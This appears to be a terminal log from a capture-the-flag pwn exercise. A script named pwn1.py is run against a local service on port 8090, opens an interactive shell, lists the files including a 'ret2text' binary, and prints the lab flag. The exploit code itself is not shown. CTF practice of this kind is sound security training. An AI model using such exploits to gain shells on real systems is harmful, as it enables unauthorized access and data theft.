 myheart@aaa ~/pwn_timu> vim pwn1.py
myheart@aaa ~/pwn_timu> python3 pwn1.py
[+] Opening connection to 0.0.0.0 on port 8090: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
helloworld
lib
lib32
lib64
ret2text
$ cat flag
ctf{please_initialize_this_flagdajsido}
$